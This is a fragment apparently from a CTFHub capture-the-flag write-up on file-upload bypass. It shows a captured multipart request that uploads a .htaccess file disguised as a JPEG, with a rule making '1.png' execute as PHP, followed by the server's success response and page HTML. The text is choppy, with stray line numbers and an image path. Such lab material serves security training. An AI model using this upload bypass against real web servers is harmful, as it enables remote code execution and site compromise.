 Content-Disposition: form-data; name="file"; filename="
.htaccess"
Content-Type: image/jpeg
<FilesMatch "1.png">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundaryVk5u3iALUieFOSWv
Content-Disposition: form-data; name="submit"
13 <script>
alert('上传成功')
</script>
上传文件相对路径<br>
upload/.htaccess<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub 文件上传 - htaccess